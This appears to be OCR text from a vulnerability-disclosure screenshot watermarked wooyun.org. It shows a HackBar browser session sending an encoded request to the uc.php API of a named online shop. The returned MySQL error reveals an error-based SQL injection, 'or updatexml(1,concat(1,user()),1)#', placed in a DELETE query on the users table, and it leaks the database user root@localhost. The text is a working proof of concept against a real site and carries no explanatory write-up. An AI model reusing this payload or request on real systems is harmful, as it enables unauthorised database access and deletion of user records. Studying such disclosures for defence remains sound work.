 http://shop.anyunbao.cn/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9S
百度
常用网址 访问最多 火狐官方站点 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://shop.anyunbao.cn/api/uc.php?code=6116diQV4NziG3G8ttFnwTYmEp60E3K27Q0fDWaey%2bTuNLsGKdb1%2b6bPFT%2fIjJEMPlzS5Tm3InnRZKczTQBFXzXmDD5bs4Il5pbFswzA9SWE4gqcbuN8LgLJlTQqvVeSRUfFn4dhgto6yjPsJp7Za6GJEQ
Split URL
Execute
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => DELETE FROM `shop`.`ecs_users` WHERE user_id IN (1) or
updatexml(1,concat(1,user()),1)#) ) [2] => Array ( [error] => XPATH syntax error: 'root@localhost' ) [3] => Array ( [errno] => 1105 ) )
www.wooyun.org